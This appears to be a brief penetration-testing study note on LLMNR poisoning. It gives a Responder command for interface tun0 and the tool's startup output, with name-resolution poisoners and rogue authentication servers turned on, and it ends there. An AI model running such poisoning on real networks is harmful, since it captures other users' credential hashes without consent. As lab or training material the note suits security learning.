 LLMNR
Poisoning
Step 1: Run Responder
python Responder.py –I tun0 -rdw
root@kali:~/Downloads# python /usr/share/responder/Responder.py -I tun0 -rdw -v
responder
NBT-NS, LLMNR & MDNS Responder 2.3.3.9
Author: Laurent Gaffie (laurent.gaffie@gmail.com)
To kill this script hit CRTL-C
/!\ Warning: files/AccessDenied.html: file not found
/!\ Warning: files/BindShell.exe: file not found
[+] Poisoners:
LLMNR [ON]
NBT-NS [ON]
DNS/MDNS [ON]
[+] Servers:
HTTP server [ON]
HTTPS server [ON]
WPAD proxy [ON]
Auth proxy [OFF]
SMB server [ON]
Kerberos server [ON]
SQL server [ON]
FTP server [ON]
IMAP server [ON]
POP3 server [ON]
SMTP server [ON]
DNS server [ON]
LDAP server [ON]
[+] HTTP Options:
Always serving EXE [OFF]
Serving EXE [OFF]
Serving HTML [OFF]
Upstream Proxy [OFF]
[+] Poisoning Options:
Analyze Mode [OFF]
Force WPAD auth [OFF]
Force Basic Auth [OFF]
Force LM downgrade [OFF]
Fingerprint hosts [OFF]